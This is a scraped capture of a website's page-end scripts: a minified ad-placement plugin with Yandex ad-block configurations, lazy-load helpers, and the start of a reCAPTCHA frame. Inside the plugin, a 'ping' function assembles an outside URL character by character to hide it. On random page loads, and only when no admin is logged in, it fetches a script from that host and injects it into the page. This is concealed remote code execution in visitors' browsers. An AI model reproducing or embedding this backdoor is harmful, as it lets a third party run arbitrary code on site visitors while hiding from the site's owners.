0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ha8aieqkwe0k
body_size: 48710
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
